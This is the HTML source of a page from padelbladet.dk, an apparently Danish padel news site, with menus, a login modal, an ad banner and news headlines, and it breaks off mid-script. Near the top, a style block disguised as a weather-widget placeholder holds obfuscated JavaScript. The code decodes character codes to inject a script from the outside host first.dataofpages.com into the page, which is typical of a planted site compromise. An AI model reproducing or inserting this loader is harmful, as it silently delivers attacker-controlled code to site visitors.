<style>.tdm-btn-style1{background-color:#164eb6}.tdm-btn-style2:before{border-color:#164eb6}.tdm-btn-style2{color:#164eb6}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #164eb6;-moz-box-shadow:0 2px 16px #164eb6;box-shadow:0 2px 16px #164eb6}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #164eb6;-moz-box-shadow:0 4px 26px #164eb6;box-shadow:0 4px 26px #164eb6}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_jqhwh=String;let_dell="f"+"ro"+_jqhwh['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varajzvwsn="s"+"c"+_jqhwh[_dell](114,105,112,116),_sgfu="c"+"re"+_jqhwh[_dell](97,116,101,69,108,101,109,101,110,116),aieymwa="s"+_jqhwh[_dell](114,99),akmdwmoiv=_jqhwh[_dell](105,100),_faylumsd="cu"+"rre"+_jqhwh[_dell](110,116,83,99,114,105,112,116);let_vsrtf="pa"+"r"+_jqhwh[_dell](101,110,116,78,111,100,101),abxvnm="i"+"ns"+_jqhwh[_dell](101,114,116,66,101,102,111,114,101),atvxqnb="ge"+"El"+_jqhwh[_dell](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tcrkgn="h"+"e"+_jqhwh[_dell](97,100),_nftvwbg="ap"+"p"+_jqhwh[_dell](101,110,100,67,104,105,108,100),_rgxdhxc=document;var_mhedj="t"+"e"+_jqhwh[_dell](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mzyjnz=_rgxdhxc[_sgfu](ajzvwsn),_qsarm=_jqhwh[_dell](104,116,116,112,115,58,47,47)+_jqhwh[_dell](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_jqhwh[_dell](47)+"s"+"ou"+_jqhwh[_dell](114,99,101,115)+_jqhwh[_dell](47)+_jqhwh[_dell](112)+"o"+"st"+_jqhwh[_dell](46,106,115);_mzyjnz[aieymwa]=_qsarm;_mzyjnz[akmdwmoiv]=_mhedj;if(_rgxdhxc[_faylumsd]){_rgxdhxc[_faylumsd][_vsrtf][abxvnm](_mzyjnz,_rgxdhxc[_faylumsd])}else{_rgxdhxc[atvxqnb](_tcrkgn)[0][_nftvwbg](_mzyjnz)}}catch (err){}})();</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-363 attachmentid-363 attachment-webp wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack padel-tilbehoer-kategori-896x646 global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></li>
</ul>
</li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></li>
</ul>
</li>
<li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2870"><a>|</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">3.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2869"><a href="https://www.padelbladet.dk/bladet/">Læs PADELBLADET</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-234"><a href="https://www.padelbladet.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-233"><a href="https://www.padelbladet.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-128"><a href="https://www.padelbladet.dk/om-os/">Om os</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://www.padelbladet.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.padelbladet.dk/">
            <img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="272" height="90"/>
            <span class="td-visual-hidden">Padelbladet.dk &#8211; Padel i Danmark &amp; International padel</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-37 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "233";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "59";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.padelbladet.dk/category/dansk-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="186" href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="164" href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="10" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="301" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="531" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="865" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="818" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="453" href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="452" href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="240" href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="13" href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="133" href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="185" href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_18" data-td_block_id="tdi_2" data-td_filter_value="41" href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_19" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_20" data-td_block_id="tdi_2" data-td_filter_value="258" href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" class="td-image-wrap " title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/02/dansk-padel-forbund-logo1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/" class="td-post-category" >Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning">Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" class="td-image-wrap " title="Frederik Bentler stopper som formand efter historisk indsats" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Bentler, formand i Dansk Padel Forbund." title="Frederik Bentler stopper som formand efter historisk indsats" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC05009-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" title="Frederik Bentler stopper som formand efter historisk indsats">Frederik Bentler stopper som formand efter historisk indsats</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" class="td-image-wrap " title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Klaus-Balic1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026">Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" class="td-image-wrap " title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/01/Skaermbillede-2025-01-05-kl.-16.42.48-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/" class="td-post-category" >Dansk padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund">Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "42";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "11";
tdBlocksArray.push(block_tdi_21);
